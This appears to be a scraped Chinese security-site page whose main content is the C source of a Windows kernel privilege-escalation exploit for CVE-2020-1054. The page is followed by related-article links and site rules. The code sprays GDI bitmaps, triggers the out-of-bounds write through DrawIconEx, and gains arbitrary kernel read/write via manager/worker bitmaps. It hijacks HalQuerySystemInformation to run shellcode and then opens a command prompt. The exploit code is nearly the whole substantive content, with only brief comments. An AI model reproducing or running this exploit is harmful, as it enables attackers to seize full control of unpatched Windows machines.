/
/
成功扩大hManager的读写范围之后,就可以通过修改hWorker的pvScan0来实现任意地址读写
BOOL
EnablePrivilege_CVE_2020_1054(HBITMAP hManager, HBITMAP hWorker, ULONG64 ulSize)
{
PVOID pBuf
=
NULL;
pBuf
=
malloc(ulSize
+
0x10
);
if
(!pBuf)
{
printf(
"malloc error"
);
return
FALSE;
}
ZeroMemory(pBuf, ulSize
+
0x10
);
if
(!GetBitmapBits(hManager, ulSize, pBuf))
{
printf(
"GetBitmapBits error"
);
return
FALSE;
}
ULONG64 ulHalQuerySystenInformation
=
(ULONG64)GetHalQuerySystemInformation();
if
(!ulHalQuerySystenInformation)
{
printf(
"GetHalQuerySystemInformation error"
);
return
FALSE;
}
*
(PULONG64)((ULONG64)pBuf
+
ulSize)
=
ulHalQuerySystenInformation;
if
(!SetBitmapBits(hManager, ulSize
+
sizeof(ULONG64), pBuf))
{
printf(
"SetBitmapBits"
);
return
FALSE;
}
ULONG64 ulOrg
=
0
;
if
(!GetBitmapBits(hWorker, sizeof(ULONG64), &ulOrg))
{
printf(
"GetBitmapBits error"
);
return
FALSE;
}
ULONG64 ulShellCode
=
(ULONG64)ShellCodeInWin7;
if
(!SetBitmapBits(hWorker, sizeof(ULONG64), &ulShellCode))
{
printf(
"GetBitmapBits"
);
return
FALSE;
}
if
(!CallNtQueryIntervalProfile())
{
return
FALSE;
}
if
(!SetBitmapBits(hWorker, sizeof(ULONG64), &ulOrg))
{
printf(
"GetBitmapBits"
);
return
FALSE;
}
}
ULONG64 GetBitMapKerAddr(HBITMAP hBitMap)
{
ULONG64 pKernelAddress
=
NULL;
ULONG64 ulPEB
=
GetPEB();
ULONG64 ulGdiSharedHandleTable
=
*
(PULONG64)(ulPEB
+
0xF8
);
PGDICELL64 pGdiCell
=
NULL;
pGdiCell
=
(PGDICELL64)(ulGdiSharedHandleTable
+
sizeof(GDICELL64)
*
((ULONG64)hBitMap &
0xFFFF
));
return
(ULONG64)pGdiCell
-
>pKernelAddress;
}
static VOID CreateCmd()
{
STARTUPINFO si
=
{ sizeof(si) };
PROCESS_INFORMATION pi
=
{
0
};
si.dwFlags
=
STARTF_USESHOWWINDOW;
si.wShowWindow
=
SW_SHOW;
WCHAR wzFilePath[MAX_PATH]
=
{ L
"cmd.exe"
};
BOOL
bReturn
=
CreateProcessW(NULL, wzFilePath, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, (LPSTARTUPINFOW)&si, &pi);
if
(bReturn) CloseHandle(pi.hThread), CloseHandle(pi.hProcess);
}
int
main()
{
/
/
喷射大量
0x7000
大小的BitMap对象
if
(!LoadLibraryA(
"user32.dll"
))
{
printf(
"LoadLibrary error"
);
return
0
;
}
HDC hdc
=
NULL;
hdc
=
CreateCompatibleDC(NULL);
if
(!hdc)
{
printf(
"CreateCompatibleDC error"
);
return
0
;
}
HBITMAP hExpBitMap
=
NULL;
hExpBitMap
=
CreateCompatibleBitmap(hdc,
0x51500
,
0x100
);
if
(!hExpBitMap)
{
printf(
"CreateCompatibleBitmap error"
);
return
0
;
}
ULONG64 ulExpBitMap
=
GetBitMapKerAddr(hExpBitMap);
ULONG64 oob_target
=
(ulExpBitMap &
0xfffffffffff00000
)
+
0x0000000100000000
;
HBITMAP hManager
=
NULL, hWorker
=
NULL;
ULONG64 ulManager
=
0
, ulWorker
=
0
;
while
(true)
{
HBITMAP hBitMap
=
NULL;
hBitMap
=
CreateCompatibleBitmap(hdc,
0x6F000
,
0x8
);
if
(!hBitMap)
{
printf(
"CreateCompatibleBitmap error"
);
return
0
;
}
ULONG64 ulBitMapKerAddr
=
GetBitMapKerAddr(hBitMap);
if
(hManager)
{
ulWorker
=
ulBitMapKerAddr;
hWorker
=
hBitMap;
break
;
}
else
if
(ulBitMapKerAddr >
=
oob_target && (ulBitMapKerAddr &
0x0000000000070000
)
=
=
0x70000
)
{
ulManager
=
ulBitMapKerAddr;
hManager
=
hBitMap;
}
}
/
/
触发漏洞,修改hManger的可读写范围
SelectObject(hdc, hExpBitMap);
DrawIconEx(hdc,
0x900
,
0xb
, (HICON)
0x40000010003
,
0x0
,
0xffe00000
,
0x0
,
0x0
,
0x1
);
ULONG64 ulSize
=
ulWorker
+
0x50
-
(ulManager
+
0x238
);
if
(!EnablePrivilege_CVE_2020_1054(hManager, hWorker, ulSize))
{
printf(
"error"
);
return
0
;
}
CreateCmd();
return
0
;
}
|
更多【win越界写漏洞分析 CVE-2020-1054】相关视频教程:www.yxfzedu.com
相关文章推荐
- 编程技术-为无源码的DLL增加接口功能 - Android安全CTF对抗IOS安全
- CTF对抗-Realworld CTF 2023 ChatUWU 详解 - Android安全CTF对抗IOS安全
- Android安全-frida源码编译详解 - Android安全CTF对抗IOS安全
- 软件逆向- PE格式:新建节并插入代码 - Android安全CTF对抗IOS安全
- 加壳脱壳- UPX源码学习和简单修改 - Android安全CTF对抗IOS安全
- 二进制漏洞-win越界写漏洞分析 CVE-2020-1054 - Android安全CTF对抗IOS安全
- Pwn-2022长城杯决赛pwn - Android安全CTF对抗IOS安全
- 软件逆向-Wibu Codemeter 7.3学习笔记——Codemeter服务端 - Android安全CTF对抗IOS安全
- Pwn-沙箱逃逸之google ctf 2019 Monochromatic writeup - Android安全CTF对抗IOS安全
- 软件逆向-Wibu Codemeter 7.3学习笔记——AxProtector壳初探 - Android安全CTF对抗IOS安全
- 企业安全-学习Kubernetes笔记——暴露站点服务(Ingress) - Android安全CTF对抗IOS安全
- 企业安全-学习Kubernetes笔记——部署数据库站点(MySql) - Android安全CTF对抗IOS安全
- 企业安全-学习Kubernetes笔记——部署web站点环境(PHP+Nginx) - Android安全CTF对抗IOS安全
- 企业安全-学习Kubernetes笔记——安装NFS驱动 - Android安全CTF对抗IOS安全
- 企业安全-学习Kubernetes笔记——kubeadm安装Kubernetes - Android安全CTF对抗IOS安全
- 软件逆向-wibu软授权(四) - Android安全CTF对抗IOS安全
- 软件逆向-使用IDAPython开发复制RVA的插件 - Android安全CTF对抗IOS安全
- 2-wibu软授权(三) - Android安全CTF对抗IOS安全
- 软件逆向-wibu软授权(二) - Android安全CTF对抗IOS安全
- 软件逆向-wibu软授权(一) - Android安全CTF对抗IOS安全
2):严禁色情、血腥、暴力
3):严禁发布任何形式的广告贴
4):严禁发表关于中国的政治类话题
5):严格遵守中国互联网法律法规
6):有侵权,疑问可发邮件至service@yxfzedu.com